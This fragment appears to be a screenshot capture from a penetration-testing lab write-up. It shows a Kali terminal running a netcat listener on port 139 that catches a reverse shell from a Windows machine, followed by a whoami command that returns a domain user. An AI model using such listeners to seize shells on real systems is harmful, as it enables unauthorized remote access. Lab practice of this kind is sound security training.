 ┌──(kali㉿kali)-[~/tools/powershell]
└─$ rlwrap -cAr nc -lvnp 139
listening on [any] 139 ...
connect to [192.168.45.185] from (UNKNOWN) [192.168.178.175] 50004
Microsoft Windows [Version 10.0.17763.2145]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\L.Livingstone>whoami
whoami
resourced\l.livingstone